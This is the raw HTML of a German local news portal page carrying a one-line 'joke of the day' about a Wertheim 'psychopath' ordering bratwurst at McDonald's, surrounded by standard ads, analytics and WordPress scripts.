					<a href="https://wertheimerportal.de/%d0%b0%d1%80%d0%ba%d0%b0%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d1%80%d0%b0%d0%b7%d0%b2%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b8%d0%bb%d0%b8-%d0%b7%d0%b0%d1%80%d0%b0%d0%b1/" title="Аркада казино – развлечение или заработок?">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 27. November 2024 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Аркада казино – развлечение или заработок?						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																Self Improvement, Happiness							</span>
											</a>
				</li>		</ul>
	</div>
</div>						</div>
									</div>
										<div class="mh-header-bar-content mh-header-bar-bottom-right mh-col-1-3 clearfix">
											<aside class="mh-header-search mh-header-search-bottom">
							<form role="search" method="get" class="search-form" action="https://wertheimerportal.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>						</aside>
									</div>
					</div>
	</div>
<div class="mh-container mh-container-outer">
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage"><nav class="mh-breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://wertheimerportal.de" itemprop="item"><span itemprop="name">Startseite</span></a><meta itemprop="position" content="1" /></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="" itemprop="item"><span itemprop="name"></span></a><meta itemprop="position" content="2" /></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span>Der Wertheimer Psychopath was gestern im McDonalds – Er bestellte Original Thüringer Bratwurst ……</nav>
<article id="post-214" class="post-214 post type-post status-publish format-standard has-post-thumbnail hentry">
	<header class="entry-header clearfix"><h1 class="entry-title">Der Wertheimer Psychopath was gestern im McDonalds – Er bestellte Original Thüringer Bratwurst ……</h1><div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://wertheimerportal.de/2021/09/">24. September 2021</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://wertheimerportal.de/author/"></a></span>
<span class="entry-meta-categories"><i class="fa fa-folder-open-o"></i>Allgemein</span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://wertheimerportal.de/der-wertheimer-psychopath-was-gestern-im-mcdonalds-er-bestellte-original-thueringer-bratwurst/#respond" class="mh-comment-count-link" >0</a></span>
</div>
	</header>
	<div id="custom_html-4" class="widget_text mh-widget mh-posts-1 widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://cse.google.com/cse.js?cx=partner-pub-1432686252856735:a5loh4-p721">
</script>
<div class="gcse-searchbox-only"></div></div></div><div id="custom_html-2" class="widget_text mh-widget mh-posts-1 widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: DERTOUR DE from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2449817&v=9140&q=367902&r=548763">
    <img src="https://www.awin1.com/cshow.php?s=2449817&v=9140&q=367902&r=548763" border="0">
</a>

<!-- END ADVERTISER: DERTOUR DE from awin.com --></div></div>	<div class="entry-content clearfix">
<figure class="entry-thumbnail">
<img src="https://wertheimerportal.de/wp-content/uploads/2021/09/smiley-2979107_640.jpg" alt="" title="smiley-2979107_640.jpg" />
</figure>
<div class="mh-social-top">
<div class="mh-share-buttons clearfix">
	<a class="mh-facebook" href="#" onclick="window.open('https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwertheimerportal.de%2Fder-wertheimer-psychopath-was-gestern-im-mcdonalds-er-bestellte-original-thueringer-bratwurst%2F&t=Der+Wertheimer+Psychopath+was+gestern+im+McDonalds+%E2%80%93+Er+bestellte+Original+Th%C3%BCringer+Bratwurst+%E2%80%A6%E2%80%A6', 'facebookShare', 'width=626,height=436'); return false;" title="Auf Facebook teilen">
		<span class="mh-share-button"><i class="fa fa-facebook"></i></span>
	</a>
	<a class="mh-twitter" href="#" onclick="window.open('https://twitter.com/share?text=Der+Wertheimer+Psychopath+was+gestern+im+McDonalds+%E2%80%93+Er+bestellte+Original+Th%C3%BCringer+Bratwurst+%E2%80%A6%E2%80%A6:&url=https%3A%2F%2Fwertheimerportal.de%2Fder-wertheimer-psychopath-was-gestern-im-mcdonalds-er-bestellte-original-thueringer-bratwurst%2F', 'twitterShare', 'width=626,height=436'); return false;" title="Diesen Artikel twittern">
		<span class="mh-share-button"><i class="fa fa-twitter"></i></span>
	</a>
	<a class="mh-linkedin" href="#" onclick="window.open('https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwertheimerportal.de%2Fder-wertheimer-psychopath-was-gestern-im-mcdonalds-er-bestellte-original-thueringer-bratwurst%2F&source=', 'linkedinShare', 'width=626,height=436'); return false;" title="Auf LinkedIn teilen">
		<span class="mh-share-button"><i class="fa fa-linkedin"></i></span>
	</a>
	<a class="mh-pinterest" href="#" onclick="window.open('https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwertheimerportal.de%2Fder-wertheimer-psychopath-was-gestern-im-mcdonalds-er-bestellte-original-thueringer-bratwurst%2F&media=https://wertheimerportal.de/wp-content/uploads/2021/09/smiley-2979107_640.jpg&description=Der+Wertheimer+Psychopath+was+gestern+im+McDonalds+%E2%80%93+Er+bestellte+Original+Th%C3%BCringer+Bratwurst+%E2%80%A6%E2%80%A6', 'pinterestShare', 'width=750,height=350'); return false;" title="Auf Pinterest teilen">
		<span class="mh-share-button"><i class="fa fa-pinterest"></i></span>
	</a>
	<a class="mh-email" href="mailto:?subject=Der%20Wertheimer%20Psychopath%20was%20gestern%20im%20McDonalds%20%E2%80%93%20Er%20bestellte%20Original%20Th%C3%BCringer%20Bratwurst%20%E2%80%A6%E2%80%A6&amp;body=https%3A%2F%2Fwertheimerportal.de%2Fder-wertheimer-psychopath-was-gestern-im-mcdonalds-er-bestellte-original-thueringer-bratwurst%2F" title="Diesen Artikel an einen Freund senden" target="_blank">
		<span class="mh-share-button"><i class="fa fa-envelope-o"></i></span>
	</a>
	<a class="mh-print" href="javascript:window.print()" title="Diesen Artikel drucken">
		<span class="mh-share-button"><i class="fa fa-print"></i></span>
	</a>
</div></div>
<p>[ad_1]</p>
<h3>Witz des Tages</h3>
<div class="mh-content-ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Werbecode für Archive WertheimerPortal Responsive 11.2019 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1432686252856735"
     data-ad-slot="9383389017"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>&nbsp;</p>
<p>Der Wertheimer Psychopath was gestern im McDonalds &#8211; Er bestellte Original Thüringer Bratwurst</p>
<p>Er hat es bekommen.</p>
<p>&nbsp;</p>
<p><a target="_blank" href="https://wertheim24.de/category/magazin/witz-des-tages/" rel="noopener">https://wertheim24.de/category/magazin/witz-des-tages/</a></p>
<p>&nbsp;</p>
<p>Der Beitrag <a target="_blank" rel="nofollow noopener" href="https://wertheim24.de/der-wertheimer-psychopath-was-gestern-im-mcdonalds-er-bestellte-original-thueringer-bratwurst/">Der Wertheimer Psychopath was gestern im McDonalds &#8211; Er bestellte Original Thüringer Bratwurst &#8230;&#8230;</a> erschien zuerst auf <a target="_blank" rel="nofollow noopener" href="https://wertheim24.de">Wertheim24.de</a>.</p>
<p>[ad_2]</p>
<p><a href="https://wertheim24.de/der-wertheimer-psychopath-was-gestern-im-mcdonalds-er-bestellte-original-thueringer-bratwurst/">Original Quelle</a> by  Wertheim24.de </a></p>
<p></p>
<blockquote class="wp-embedded-content" data-secret="kEykU7BwgB"><p><a href="https://wertheimerforum.de/bildergalerie-196-michaelismesse-wertheim-tag-der-firmen-donnerstag-05-10-2017/">Bildergalerie 196.Michaelismesse Wertheim – Tag der Firmen , Donnerstag 05.10.2017</a></p></blockquote>
<p><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8222;Bildergalerie 196.Michaelismesse Wertheim – Tag der Firmen , Donnerstag 05.10.2017&#8220; &#8212; Wertheimer Forum - Online Zeitung - Umfrage Portal" src="https://wertheimerforum.de/bildergalerie-196-michaelismesse-wertheim-tag-der-firmen-donnerstag-05-10-2017/embed/#?secret=kEykU7BwgB" data-secret="kEykU7BwgB" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>
<p></a></p>
<div class="mh-social-bottom">
<div class="mh-share-buttons clearfix">
	<a class="mh-facebook" href="#" onclick="window.open('https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwertheimerportal.de%2Fder-wertheimer-psychopath-was-gestern-im-mcdonalds-er-bestellte-original-thueringer-bratwurst%2F&t=Der+Wertheimer+Psychopath+was+gestern+im+McDonalds+%E2%80%93+Er+bestellte+Original+Th%C3%BCringer+Bratwurst+%E2%80%A6%E2%80%A6', 'facebookShare', 'width=626,height=436'); return false;" title="Auf Facebook teilen">
		<span class="mh-share-button"><i class="fa fa-facebook"></i></span>
	</a>
	<a class="mh-twitter" href="#" onclick="window.open('https://twitter.com/share?text=Der+Wertheimer+Psychopath+was+gestern+im+McDonalds+%E2%80%93+Er+bestellte+Original+Th%C3%BCringer+Bratwurst+%E2%80%A6%E2%80%A6:&url=https%3A%2F%2Fwertheimerportal.de%2Fder-wertheimer-psychopath-was-gestern-im-mcdonalds-er-bestellte-original-thueringer-bratwurst%2F', 'twitterShare', 'width=626,height=436'); return false;" title="Diesen Artikel twittern">
		<span class="mh-share-button"><i class="fa fa-twitter"></i></span>
	</a>
	<a class="mh-linkedin" href="#" onclick="window.open('https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwertheimerportal.de%2Fder-wertheimer-psychopath-was-gestern-im-mcdonalds-er-bestellte-original-thueringer-bratwurst%2F&source=', 'linkedinShare', 'width=626,height=436'); return false;" title="Auf LinkedIn teilen">
		<span class="mh-share-button"><i class="fa fa-linkedin"></i></span>
	</a>
	<a class="mh-pinterest" href="#" onclick="window.open('https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwertheimerportal.de%2Fder-wertheimer-psychopath-was-gestern-im-mcdonalds-er-bestellte-original-thueringer-bratwurst%2F&media=https://wertheimerportal.de/wp-content/uploads/2021/09/smiley-2979107_640.jpg&description=Der+Wertheimer+Psychopath+was+gestern+im+McDonalds+%E2%80%93+Er+bestellte+Original+Th%C3%BCringer+Bratwurst+%E2%80%A6%E2%80%A6', 'pinterestShare', 'width=750,height=350'); return false;" title="Auf Pinterest teilen">
		<span class="mh-share-button"><i class="fa fa-pinterest"></i></span>
	</a>
	<a class="mh-email" href="mailto:?subject=Der%20Wertheimer%20Psychopath%20was%20gestern%20im%20McDonalds%20%E2%80%93%20Er%20bestellte%20Original%20Th%C3%BCringer%20Bratwurst%20%E2%80%A6%E2%80%A6&amp;body=https%3A%2F%2Fwertheimerportal.de%2Fder-wertheimer-psychopath-was-gestern-im-mcdonalds-er-bestellte-original-thueringer-bratwurst%2F" title="Diesen Artikel an einen Freund senden" target="_blank">
		<span class="mh-share-button"><i class="fa fa-envelope-o"></i></span>
	</a>
	<a class="mh-print" href="javascript:window.print()" title="Diesen Artikel drucken">
		<span class="mh-share-button"><i class="fa fa-print"></i></span>
	</a>
</div></div>
	</div><div id="block-10" class="mh-widget mh-posts-2 widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1432686252856735"
     crossorigin="anonymous"></script>
<!-- WertheimerPortal Nue Startseite 13.03.2020 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1432686252856735"
     data-ad-slot="6409467583"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></article><nav class="mh-post-nav mh-row clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-prev">
<a href="https://wertheimerportal.de/%e2%96%b7-fw-stockach-brand-in-einer-produktionsanlage/" rel="prev"><span>Vorheriger</span><p>▷ FW Stockach: Brand in einer Produktionsanlage</p></a></div>
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-next">
<a href="https://wertheimerportal.de/corona-verkehrkontrolle-der-wertheimer-psychopath-wurde-von-der-polizei-angehalten/" rel="next"><img width="80" height="60" src="https://wertheimerportal.de/wp-content/uploads/2021/09/smiley-2979107_640-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" srcset="https://wertheimerportal.de/wp-content/uploads/2021/09/smiley-2979107_640-80x60.jpg 80w, https://wertheimerportal.de/wp-content/uploads/2021/09/smiley-2979107_640-326x245.jpg 326w" sizes="(max-width: 80px) 100vw, 80px" /><span>Nächster</span><p>Corona Verkehrkontrolle – Der Wertheimer Psychopath wurde von der Polizei angehalten….</p></a></div>
</nav>
<div id="comments" class="mh-comments-wrap">
			<h4 class="mh-widget-title mh-comment-form-title">
				<span class="mh-widget-title-inner">
					Hinterlasse jetzt einen Kommentar				</span>
			</h4>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Kommentar hinterlassen <small><a rel="nofollow" id="cancel-comment-reply-link" href="/der-wertheimer-psychopath-was-gestern-im-mcdonalds-er-bestellte-original-thueringer-bratwurst/#respond" style="display:none;">Antwort abbrechen</a></small></h3><p class="must-log-in">Du musst <a href="https://wertheimerportal.de/wp-login.php?redirect_to=https%3A%2F%2Fwertheimerportal.de%2Fder-wertheimer-psychopath-was-gestern-im-mcdonalds-er-bestellte-original-thueringer-bratwurst%2F">angemeldet</a> sein, um einen Kommentar abzugeben.</p>	</div><!-- #respond -->
	</div>
		</div>
			<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="block-3" class="mh-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div id="block-12" class="mh-widget widget_block"><p><script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1432686252856735" crossorigin="anonymous"></script><br>
<!-- Blaulich Deutschland Sidebar 27.07.2021 --><br>
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1432686252856735" data-ad-slot="7423949160" data-ad-format="auto" data-full-width-responsive="true"></ins><br>
<script><br />
     (adsbygoogle = window.adsbygoogle || []).push({});<br />
</script></p></div><div id="block-4" class="mh-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><p class="wp-block-tag-cloud"><a href="https://wertheimerportal.de/tag/aktuelle/" class="tag-cloud-link tag-link-841 tag-link-position-1" style="font-size: 12.516129032258pt;" aria-label="Aktuelle (908 Einträge)">Aktuelle</a>
<a href="https://wertheimerportal.de/tag/badenwuerttembergde/" class="tag-cloud-link tag-link-9613 tag-link-position-2" style="font-size: 16.806451612903pt;" aria-label="BadenWürttembergde (1.406 Einträge)">BadenWürttembergde</a>
<a href="https://wertheimerportal.de/tag/bayerische/" class="tag-cloud-link tag-link-178 tag-link-position-3" style="font-size: 22pt;" aria-label="Bayerische (2.389 Einträge)">Bayerische</a>
<a href="https://wertheimerportal.de/tag/berlinde/" class="tag-cloud-link tag-link-9587 tag-link-position-4" style="font-size: 8.2258064516129pt;" aria-label="Berlinde (588 Einträge)">Berlinde</a>
<a href="https://wertheimerportal.de/tag/beschaedigt/" class="tag-cloud-link tag-link-268 tag-link-position-5" style="font-size: 8.9032258064516pt;" aria-label="beschädigt (635 Einträge)">beschädigt</a>
<a href="https://wertheimerportal.de/tag/bis/" class="tag-cloud-link tag-link-114 tag-link-position-6" style="font-size: 10.709677419355pt;" aria-label="bis (758 Einträge)">bis</a>
<a href="https://wertheimerportal.de/tag/bpolks/" class="tag-cloud-link tag-link-11974 tag-link-position-7" style="font-size: 8.4516129032258pt;" aria-label="BPOLKS (597 Einträge)">BPOLKS</a>
<a href="https://wertheimerportal.de/tag/brand/" class="tag-cloud-link tag-link-176 tag-link-position-8" style="font-size: 21.096774193548pt;" aria-label="Brand (2.212 Einträge)">Brand</a>
<a href="https://wertheimerportal.de/tag/bundespolizeidirektion/" class="tag-cloud-link tag-link-9507 tag-link-position-9" style="font-size: 13.41935483871pt;" aria-label="Bundespolizeidirektion (1.009 Einträge)">Bundespolizeidirektion</a>
<a href="https://wertheimerportal.de/tag/bundespolizisten/" class="tag-cloud-link tag-link-9878 tag-link-position-10" style="font-size: 10.709677419355pt;" aria-label="Bundespolizisten (763 Einträge)">Bundespolizisten</a>
<a href="https://wertheimerportal.de/tag/deutsche/" class="tag-cloud-link tag-link-5433 tag-link-position-11" style="font-size: 9.8064516129032pt;" aria-label="Deutsche (684 Einträge)">Deutsche</a>
<a href="https://wertheimerportal.de/tag/diebstahl/" class="tag-cloud-link tag-link-187 tag-link-position-12" style="font-size: 12.064516129032pt;" aria-label="Diebstahl (869 Einträge)">Diebstahl</a>
<a href="https://wertheimerportal.de/tag/dokument/" class="tag-cloud-link tag-link-9829 tag-link-position-13" style="font-size: 11.161290322581pt;" aria-label="Dokument (794 Einträge)">Dokument</a>
<a href="https://wertheimerportal.de/tag/einbruch/" class="tag-cloud-link tag-link-221 tag-link-position-14" style="font-size: 15pt;" aria-label="Einbruch (1.174 Einträge)">Einbruch</a>
<a href="https://wertheimerportal.de/tag/fest/" class="tag-cloud-link tag-link-4261 tag-link-position-15" style="font-size: 10.032258064516pt;" aria-label="fest (707 Einträge)">fest</a>
<a href="https://wertheimerportal.de/tag/fwm/" class="tag-cloud-link tag-link-1695 tag-link-position-16" style="font-size: 11.838709677419pt;" aria-label="FWM (844 Einträge)">FWM</a>
<a href="https://wertheimerportal.de/tag/fwmg/" class="tag-cloud-link tag-link-1816 tag-link-position-17" style="font-size: 8.6774193548387pt;" aria-label="FWMG (616 Einträge)">FWMG</a>
<a href="https://wertheimerportal.de/tag/haftbefehl/" class="tag-cloud-link tag-link-502 tag-link-position-18" style="font-size: 10.483870967742pt;" aria-label="Haftbefehl (742 Einträge)">Haftbefehl</a>
<a href="https://wertheimerportal.de/tag/hauptbahnhof/" class="tag-cloud-link tag-link-10387 tag-link-position-19" style="font-size: 10.258064516129pt;" aria-label="Hauptbahnhof (723 Einträge)">Hauptbahnhof</a>
<a href="https://wertheimerportal.de/tag/landesjustizportal/" class="tag-cloud-link tag-link-9828 tag-link-position-20" style="font-size: 10.935483870968pt;" aria-label="Landesjustizportal (784 Einträge)">Landesjustizportal</a>
<a href="https://wertheimerportal.de/tag/mehrere/" class="tag-cloud-link tag-link-489 tag-link-position-21" style="font-size: 12.064516129032pt;" aria-label="Mehrere (880 Einträge)">Mehrere</a>
<a href="https://wertheimerportal.de/tag/meldungen/" class="tag-cloud-link tag-link-9631 tag-link-position-22" style="font-size: 11.612903225806pt;" aria-label="Meldungen (824 Einträge)">Meldungen</a>
<a href="https://wertheimerportal.de/tag/mitteldeutsche/" class="tag-cloud-link tag-link-42001 tag-link-position-23" style="font-size: 9.5806451612903pt;" aria-label="Mitteldeutsche (678 Einträge)">Mitteldeutsche</a>
<a href="https://wertheimerportal.de/tag/muenchen/" class="tag-cloud-link tag-link-2565 tag-link-position-24" style="font-size: 15.451612903226pt;" aria-label="München (1.230 Einträge)">München</a>
<a href="https://wertheimerportal.de/tag/nimmt/" class="tag-cloud-link tag-link-3146 tag-link-position-25" style="font-size: 10.935483870968pt;" aria-label="nimmt (778 Einträge)">nimmt</a>
<a href="https://wertheimerportal.de/tag/ohne/" class="tag-cloud-link tag-link-196 tag-link-position-26" style="font-size: 12.290322580645pt;" aria-label="ohne (895 Einträge)">ohne</a>
<a href="https://wertheimerportal.de/tag/personen/" class="tag-cloud-link tag-link-120 tag-link-position-27" style="font-size: 13.870967741935pt;" aria-label="Personen (1.048 Einträge)">Personen</a>
<a href="https://wertheimerportal.de/tag/polhi/" class="tag-cloud-link tag-link-10100 tag-link-position-28" style="font-size: 11.387096774194pt;" aria-label="POLHI (809 Einträge)">POLHI</a>
<a href="https://wertheimerportal.de/tag/polma/" class="tag-cloud-link tag-link-9562 tag-link-position-29" style="font-size: 10.032258064516pt;" aria-label="POLMA (709 Einträge)">POLMA</a>
<a href="https://wertheimerportal.de/tag/poloh/" class="tag-cloud-link tag-link-9517 tag-link-position-30" style="font-size: 8.9032258064516pt;" aria-label="POLOH (628 Einträge)">POLOH</a>
<a href="https://wertheimerportal.de/tag/polpdnr/" class="tag-cloud-link tag-link-11019 tag-link-position-31" style="font-size: 8.9032258064516pt;" aria-label="POLPDNR (631 Einträge)">POLPDNR</a>
<a href="https://wertheimerportal.de/tag/polpdwil/" class="tag-cloud-link tag-link-10251 tag-link-position-32" style="font-size: 10.935483870968pt;" aria-label="POLPDWIL (778 Einträge)">POLPDWIL</a>
<a href="https://wertheimerportal.de/tag/rechtsprechung/" class="tag-cloud-link tag-link-9827 tag-link-position-33" style="font-size: 11.161290322581pt;" aria-label="Rechtsprechung (786 Einträge)">Rechtsprechung</a>
<a href="https://wertheimerportal.de/tag/saarland/" class="tag-cloud-link tag-link-9087 tag-link-position-34" style="font-size: 17.483870967742pt;" aria-label="Saarland (1.510 Einträge)">Saarland</a>
<a href="https://wertheimerportal.de/tag/schwerer/" class="tag-cloud-link tag-link-596 tag-link-position-35" style="font-size: 10.935483870968pt;" aria-label="Schwerer (784 Einträge)">Schwerer</a>
<a href="https://wertheimerportal.de/tag/ukraine/" class="tag-cloud-link tag-link-7527 tag-link-position-36" style="font-size: 10.709677419355pt;" aria-label="Ukraine (753 Einträge)">Ukraine</a>
<a href="https://wertheimerportal.de/tag/unter/" class="tag-cloud-link tag-link-138 tag-link-position-37" style="font-size: 14.774193548387pt;" aria-label="Unter (1.154 Einträge)">Unter</a>
<a href="https://wertheimerportal.de/tag/verkehrsunfallflucht/" class="tag-cloud-link tag-link-1904 tag-link-position-38" style="font-size: 14.322580645161pt;" aria-label="Verkehrsunfallflucht (1.098 Einträge)">Verkehrsunfallflucht</a>
<a href="https://wertheimerportal.de/tag/verletzte/" class="tag-cloud-link tag-link-751 tag-link-position-39" style="font-size: 11.387096774194pt;" aria-label="Verletzte (816 Einträge)">Verletzte</a>
<a href="https://wertheimerportal.de/tag/verletzten/" class="tag-cloud-link tag-link-375 tag-link-position-40" style="font-size: 13.193548387097pt;" aria-label="Verletzten (983 Einträge)">Verletzten</a>
<a href="https://wertheimerportal.de/tag/werden/" class="tag-cloud-link tag-link-1267 tag-link-position-41" style="font-size: 10.709677419355pt;" aria-label="werden (756 Einträge)">werden</a>
<a href="https://wertheimerportal.de/tag/wieder/" class="tag-cloud-link tag-link-993 tag-link-position-42" style="font-size: 8pt;" aria-label="wieder (568 Einträge)">wieder</a>
<a href="https://wertheimerportal.de/tag/zeitung/" class="tag-cloud-link tag-link-4703 tag-link-position-43" style="font-size: 9.8064516129032pt;" aria-label="Zeitung (690 Einträge)">Zeitung</a>
<a href="https://wertheimerportal.de/tag/zug/" class="tag-cloud-link tag-link-1619 tag-link-position-44" style="font-size: 8pt;" aria-label="Zug (572 Einträge)">Zug</a>
<a href="https://wertheimerportal.de/tag/zwischen/" class="tag-cloud-link tag-link-659 tag-link-position-45" style="font-size: 13.193548387097pt;" aria-label="zwischen (974 Einträge)">zwischen</a></p></div></div>
</div><div id="block-14" class="mh-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<!-- START ADVERTISER: MUSTANG Store GmbH DE from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2953327&v=14855&q=419642&r=548763">
    <img decoding="async" src="https://www.awin1.com/cshow.php?s=2953327&v=14855&q=419642&r=548763" border="0">
</a>

<!-- END ADVERTISER: MUSTANG Store GmbH DE from awin.com -->
</div></div>
</div>	</aside>	</div>
    <aside class="mh-widget-col-1 mh-sidebar-2 mh-sidebar-wide" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
<div id="block-5" class="mh-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p></p>
</div></div>
</div><div id="block-6" class="mh-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="widget mh_magazine_posts_grid"></div></div></div>
</div></aside>
</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
	<div class="mh-footer-nav-mobile"></div>
	<nav class="mh-navigation mh-footer-nav" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<div class="mh-container mh-container-inner clearfix">
					</div>
	</nav>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">
			Copyright © 2003-2023 WertheimerPortal.de - RayMedia Group		</p>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mh-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-20128388-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-20128388-1');
</script>
			<div id="fb-root"></div>
			<script>
				(function(d, s, id){
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s); js.id = id;
					js.src = "//connect.facebook.net/de_DE/sdk.js#xfbml=1&version=v2.9";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script> <script type="text/javascript" src="https://wertheimerportal.de/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://wertheimerportal.de/wp-includes/js/wp-embed.min.js?ver=6.9" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wertheimerportal.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var 